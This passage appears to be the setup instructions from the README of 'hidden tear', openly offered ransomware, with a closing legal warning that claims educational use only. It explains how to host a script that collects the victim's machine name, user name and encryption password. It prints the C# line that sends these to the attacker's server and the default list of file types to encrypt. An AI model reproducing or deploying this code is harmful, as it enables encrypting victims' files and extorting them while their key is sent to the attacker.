You need to have a web server which supports scripting languages like php,python etc. Change this line with your URL. (You better use Https connection to avoid eavesdropping)
string targetURL = "https://www.example.com/hidden-tear/write.php?info=";
The script should writes the GET parameter to a text file. Sending process running in SendPassword() function
string info = computerName + "-" + userName + " " + password; var fullUrl = targetURL + info; var conent = new System.Net.WebClient().DownloadString(fullUrl);
Target file extensions can be change. Default list:
var validExtensions = new[]{".txt", ".doc", ".docx", ".xls", ".xlsx", ".ppt", ".pptx", ".odt", ".jpg", ".png", ".csv", ".sql", ".mdb", ".sln", ".php", ".asp", ".aspx", ".html", ".xml", ".psd"};
Legal Warning
While this may be helpful for some, there are significant risks. hidden tear may be used only for Educational Purposes. Do not use it as a ransomware! You could go to jail on obstruction of justice charges just for running hidden tear, even though you are innocent.
2/2